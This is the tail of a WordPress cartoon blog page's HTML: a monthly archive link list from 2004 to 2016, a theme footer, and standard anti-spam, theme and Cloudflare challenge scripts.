	<li><a href='https://blog.andertoons.com/2016/11'>November 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/10'>October 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/09'>September 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/08'>August 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/07'>July 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/06'>June 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/05'>May 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/04'>April 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/03'>March 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/02'>February 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/01'>January 2016</a></li>
	<li><a href='https://blog.andertoons.com/2015/12'>December 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/11'>November 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/10'>October 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/09'>September 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/08'>August 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/07'>July 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/06'>June 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/05'>May 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/04'>April 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/03'>March 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/02'>February 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/01'>January 2015</a></li>
	<li><a href='https://blog.andertoons.com/2014/12'>December 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/11'>November 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/10'>October 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/09'>September 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/08'>August 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/07'>July 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/06'>June 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/05'>May 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/04'>April 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/03'>March 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/02'>February 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/01'>January 2014</a></li>
	<li><a href='https://blog.andertoons.com/2013/12'>December 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/11'>November 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/10'>October 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/09'>September 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/08'>August 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/07'>July 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/06'>June 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/05'>May 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/04'>April 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/03'>March 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/02'>February 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/01'>January 2013</a></li>
	<li><a href='https://blog.andertoons.com/2012/12'>December 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/11'>November 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/10'>October 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/09'>September 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/08'>August 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/07'>July 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/06'>June 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/05'>May 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/04'>April 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/03'>March 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/02'>February 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/01'>January 2012</a></li>
	<li><a href='https://blog.andertoons.com/2011/12'>December 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/11'>November 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/10'>October 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/09'>September 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/08'>August 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/07'>July 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/06'>June 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/05'>May 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/04'>April 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/03'>March 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/02'>February 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/01'>January 2011</a></li>
	<li><a href='https://blog.andertoons.com/2010/12'>December 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/11'>November 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/10'>October 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/09'>September 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/08'>August 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/07'>July 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/06'>June 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/05'>May 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/04'>April 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/03'>March 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/02'>February 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/01'>January 2010</a></li>
	<li><a href='https://blog.andertoons.com/2009/12'>December 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/11'>November 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/10'>October 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/09'>September 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/08'>August 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/07'>July 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/06'>June 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/05'>May 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/04'>April 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/03'>March 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/02'>February 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/01'>January 2009</a></li>
	<li><a href='https://blog.andertoons.com/2008/12'>December 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/11'>November 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/10'>October 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/09'>September 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/08'>August 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/07'>July 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/06'>June 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/05'>May 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/04'>April 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/03'>March 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/02'>February 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/01'>January 2008</a></li>
	<li><a href='https://blog.andertoons.com/2007/12'>December 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/11'>November 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/10'>October 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/09'>September 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/08'>August 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/07'>July 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/06'>June 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/05'>May 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/04'>April 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/03'>March 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/02'>February 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/01'>January 2007</a></li>
	<li><a href='https://blog.andertoons.com/2006/12'>December 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/11'>November 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/10'>October 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/09'>September 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/08'>August 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/07'>July 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/06'>June 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/05'>May 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/04'>April 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/03'>March 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/02'>February 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/01'>January 2006</a></li>
	<li><a href='https://blog.andertoons.com/2005/12'>December 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/11'>November 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/10'>October 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/09'>September 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/08'>August 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/07'>July 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/06'>June 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/05'>May 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/04'>April 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/03'>March 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/02'>February 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/01'>January 2005</a></li>
	<li><a href='https://blog.andertoons.com/2004/12'>December 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/11'>November 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/10'>October 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/09'>September 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/08'>August 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/07'>July 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/06'>June 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/05'>May 2004</a></li>
			</ul>

			</aside>
					</div><!-- .widget-area -->

				
			</div><!-- .footer-widgets -->

		
		<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Libre 2 by <a href="http://wordpress.com/themes/" rel="designer">Automattic</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="text/javascript" id="libre-2-script-js-extra">
/* <![CDATA[ */
var libreadminbar = [""];
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-content/themes/Archive/js/libre.js?ver=20150623" id="libre-2-script-js"></script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-content/themes/Archive/js/navigation.js?ver=20120206" id="libre-2-navigation-js"></script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-content/themes/Archive/js/skip-link-focus-fix.js?ver=20130115" id="libre-2-skip-link-focus-fix-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1ed5196956e88e',t:'MTc2OTA4MjYxMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
